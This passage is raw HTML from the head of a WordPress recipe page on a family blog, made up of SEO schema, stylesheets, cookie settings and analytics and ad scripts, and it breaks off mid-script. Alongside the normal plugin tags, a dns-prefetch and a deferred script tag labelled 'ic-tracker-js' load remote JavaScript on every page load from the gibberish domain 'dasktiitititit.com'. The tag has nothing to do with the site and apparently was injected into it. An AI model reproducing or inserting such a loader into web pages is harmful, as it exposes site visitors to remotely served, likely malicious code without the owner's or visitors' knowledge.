yourself.","url":"https://www.kristendukephotography.com/mini-nutroll-peanut-butter-truffles/#wprm-recipe-40366-step-0-5"}],"recipeCategory":["Dessert"],"@id":"https://www.kristendukephotography.com/mini-nutroll-peanut-butter-truffles/#recipe","isPartOf":{"@id":"https://www.kristendukephotography.com/mini-nutroll-peanut-butter-truffles/"},"mainEntityOfPage":"https://www.kristendukephotography.com/mini-nutroll-peanut-butter-truffles/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel="alternate" type="application/rss+xml" title="Capturing Joy with Kristen Duke &raquo; Feed" href="https://feeds.feedburner.com/kristendukephotography" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kristendukephotography.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kristendukephotography.com%2Fmini-nutroll-peanut-butter-truffles%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kristendukephotography.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kristendukephotography.com%2Fmini-nutroll-peanut-butter-truffles%2F&#038;format=xml" />
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="stylesheet" id="tabscss-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/themes/kduke/jquery.ui.tabs.min.css?ver=6.9">
<link rel="stylesheet" id="kristen-theme-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/themes/kduke/style.css?ver=1.0%20all%20css%20and%20custom%20styling%20copyright%20LagniappeMarketing.net">
<link rel="stylesheet" id="wp-block-library-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" id="wprm-public-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/wp-recipe-maker/dist/public-legacy.css?ver=10.2.4">
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel="stylesheet" id="cookie-law-info-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1">
<link rel="stylesheet" id="cookie-law-info-gdpr-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1">
<link rel="stylesheet" id="wprm-template-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/wp-recipe-maker/templates/recipe/legacy/tastefully-simple/tastefully-simple.min.css?ver=10.2.4">
<link rel="stylesheet" id="elementor-frontend-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1">
<link rel="stylesheet" id="widget-image-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1">
<link rel="stylesheet" id="widget-animated-headline-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css?ver=3.34.0">
<link rel="stylesheet" id="widget-heading-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1">
<link rel="stylesheet" id="widget-form-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0">
<link rel="stylesheet" id="e-animation-slideInLeft-css" href="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.34.1" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link rel="stylesheet" id="e-popup-css" type="text/css" media="all" data-pmdelayedstyle="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0">
<link rel="stylesheet" id="e-animation-zoomIn-css" href="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.34.1" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link rel='stylesheet' id='elementor-post-146337-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/css/post-146337.css?ver=1767854636' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-146342-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/css/post-146342.css?ver=1767854636' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-146339-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/css/post-146339.css?ver=1767854636' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-146347-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/css/post-146347.css?ver=1767854636' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743050940' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743050946' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1743050948' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dancingscript-css' href='https://www.kristendukephotography.com/wp-content/uploads/elementor/google-fonts/css/dancingscript.css?ver=1743050949' type='text/css' media='all' />
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/themes/kduke/isotope.pkgd.min.js?ver=6.9" id="isotope-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/themes/kduke/jquery.ui.tabs.min.js?ver=6.9" id="tabs-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://dasktiitititit.com/oraaa?ts=1767920283" id="ic-tracker-js" defer="defer" data-wp-strategy="defer" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" id="cookie-law-info-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#c93977","border":"#444","border_on":"","button_1_button_colour":"#27c7cd","button_1_button_hover":"#1f9fa4","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#27c7cd","button_2_button_hover":"#1f9fa4","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"1","show_once":"6000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.kristendukephotography.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<link rel="https://api.w.org/" href="https://www.kristendukephotography.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kristendukephotography.com/wp-json/wp/v2/posts/25066" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kristendukephotography.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.kristendukephotography.com/?p=25066' />
<meta name="google-site-verification" content="SqjGB97rYe11Ne4hIhXEgjhqDxsWzvbK0ukRhxxzdLs" />
<meta name="google-site-verification" content="0dxN8tRMrUv6aQ6Pr5CLSiq-mtxmIYzWzF2ZpX0o26A" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B52MP36RJW" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-B52MP36RJW');
</script>
<!-- End Google Analytics -->
<!--AdThrive JW Collapsible Player Header-->
<script src="https://content.jwplatform.com/libraries/3sSK9SDt.js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script><style type="text/css"> html body .wprm-recipe-container { color: #333333; } html body .wprm-recipe-container a.wprm-recipe-print { color: #333333; } html body .wprm-recipe-container a.wprm-recipe-print:hover { color: #333333; } html body .wprm-recipe-container .wprm-recipe { background-color: #ffffff; } html body .wprm-recipe-container .wprm-recipe { border-color: #aaaaaa; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-time-container { border-color: #aaaaaa; } html body .wprm-recipe-container .wprm-recipe .wprm-color-border { border-color: #aaaaaa; } html body .wprm-recipe-container a { color: #000000; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-name { color: #000000; } html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-header { color: #000000; } html body .wprm-recipe-container h1 { color: #000000; } html body .wprm-recipe-container h2 { color: #000000; } html body .wprm-recipe-container h3 { color: #000000; } html body .wprm-recipe-container h4 { color: #000000; } html body .wprm-recipe-container h5 { color: #000000; } html body .wprm-recipe-container h6 { color: #000000; } html body .wprm-recipe-container svg path { fill: #343434; } html body .wprm-recipe-container svg rect { fill: #343434; } html body .wprm-recipe-container svg polygon { stroke: #343434; } html body .wprm-recipe-container .wprm-rating-star-full svg polygon { fill: #343434; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent { background-color: #2c3e50; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent a.wprm-recipe-print { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe .wprm-color-accent a.wprm-recipe-print:hover { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-header { background-color: #2c3e50; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-header { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div { background-color: #3498db; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div a.wprm-recipe-print { color: #ffffff; } html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-meta > div a.wprm-recipe-print:hover { color: #ffffff; } .wprm-rating-star svg polygon { stroke: #343434; } .wprm-rating-star.wprm-rating-star-full svg polygon { fill: #343434; } html body .wprm-recipe-container .wprm-recipe-instruction-image { text-align: left; } html body .wprm-recipe-container li.wprm-recipe-ingredient { list-style-type: disc; } html body .wprm-recipe-container li.wprm-recipe-instruction { list-style-type: decimal; } .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><meta name="robots" content="noai, noimageai"><link rel="pingback" href="https://www.kristendukephotography.com/xmlrpc.php" />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y8P2PB4D2K" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-Y8P2PB4D2K');
</script><link rel="icon" href="https://www.kristendukephotography.com/wp-content/uploads/2025/02/cropped-Kristen-Duke-Favicon2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.kristendukephotography.com/wp-content/uploads/2025/02/cropped-Kristen-Duke-Favicon2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kristendukephotography.com/wp-content/uploads/2025/02/cropped-Kristen-Duke-Favicon2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.kristendukephotography.com/wp-content/uploads/2025/02/cropped-Kristen-Duke-Favicon2-270x270.png" />
<script data-no-optimize="1" data-cfasync="false" id="comscore-loader-b52ef15" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">(function(){window.adthriveCLS.buildDate=`2026-01-05`;let e=new class{info(e,t,...n){this.call(console.info,e,t,...n)}warn(e,t,...n){this.call(console.warn,e,t,...n)}error(e,t,...n){this.call(console.error,e,t,...n),this.sendErrorLogToCommandQueue(e,t,...n)}event(e,t,...n){var r;((r=window.adthriveCLS)==null?void 0:r.bucket)===`debug`&&this.info(e,t)}sendErrorLogToCommandQueue(e,t,...n){window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(()=>{window.adthrive.logError!==void 0&&typeof window.adthrive.logError==`function`&&window.adthrive.logError(e,t,n)})}call(e,t,n,...r){let i=[`%c${t}::${n} `],a=[`color: #999; font-weight: bold;`];r.length>0&&typeof r[0]==`string`&&i.push(r.shift()),a.push(...r);try{Function.prototype.apply.call(e,console,[i.join(``),...a])}catch(e){console.error(e);return}}};function t(e){"@babel/helpers - typeof";return t=typeof Symbol==`function`&&typeof Symbol.iterator==`symbol`?function(e){return typeof e}:function(e){return e&&typeof Symbol==`function`&&e.constructor===Symbol&&e!==Symbol.prototype?`symbol`:typeof e},t(e)}function n(e,n){if(t(e)!=`object`||!e)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var i=r.call(e,n||`default`);if(t(i)!=`object`)return i;throw TypeError(`@@toPrimitive must return a primitive value.`)}return(n===`string`?String:Number)(e)}function r(e){var r=n(e,`string`);return t(r)==`symbol`?r:r+``}function i(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var a=class{constructor(){i(this,`name`,void 0),i(this,`disable`,void 0),i(this,`gdprPurposes`,void 0)}};function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?o(Object(n),!0).forEach(function(t){i(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let c=[`mcmpfreqrec`],l=new class extends a{constructor(...e){super(...e),i(this,`name`,`BrowserStorage`),i(this,`disable`,!1),i(this,`gdprPurposes`,[1]),i(this,`_sessionStorageHandlerQueue`,[]),i(this,`_localStorageHandlerQueue`,[]),i(this,`_cookieHandlerQueue`,[]),i(this,`_gdpr`,void 